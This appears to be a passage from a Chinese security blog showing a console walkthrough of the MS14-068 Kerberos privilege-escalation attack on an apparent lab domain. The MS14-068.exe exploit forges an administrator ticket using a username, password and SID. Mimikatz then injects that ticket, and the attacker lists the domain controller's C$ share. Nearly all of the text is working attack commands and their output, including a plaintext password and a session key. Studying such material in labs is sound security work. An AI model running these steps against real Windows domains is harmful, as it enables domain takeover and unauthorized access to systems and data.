 C:\Users\Administrator\Desktop>MS14-068.exe -u administrator@god.org -p Password@ -s S-1-5-21-2952760202-1353902439-2381784089-500 -d 192.168.52.138
[+] Building AS-REQ for 192.168.52.138... Done!
[+] Sending AS-REQ to 192.168.52.138... Done!
[+] Receiving AS-REP from 192.168.52.138... Done!
[+] Parsing AS-REP from 192.168.52.138... Done!
[+] Building TGS-REQ for 192.168.52.138... Done!
[+] Sending TGS-REQ to 192.168.52.138... Done!
[+] Receiving TGS-REP from 192.168.52.138... Done!
[+] Parsing TGS-REP from 192.168.52.138... Done!
[+] Creating ccache file 'TGT_administrator@god.org.ccache'... Done!
C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::Debug
Privilege '20' OK
导入生成的票据
mimikatz # kerberos::ptc C:\Users\Administrator\Desktop\TGT_administrator@god.org.ccache
Principal : (01) : administrator ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2019/12/23 22:33:27 ; 2019/12/24 8:33:27 ; 2019/12/30 22:33:27
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name (01) : administrator ; @ GOD.ORG
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
fd4127c9452b8b4626455fc628819739
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>dir \\192.168.52.138\C$
驱动器 \\192.168.52.138\C$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\192.168.52.138\C$ 的目录
2019/10/13 13:06 <DIR> ExchangeSetupLogs
2019/08/24 21:55 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/08/24 21:34 <DIR> Program Files
2019/08/24 21:34 <DIR> Program Files (x86)
2019/10/13 18:01 <DIR> redis
2019/12/17 22:03 <DIR> Users
2019/12/23 22:06 <DIR> Windows
0 个文件 0 字节
8 个目录 15,020,417,024 可用字节
C:\Users\Administrator>
谢公子学安全
https://blog.csdn.net/qq_36119192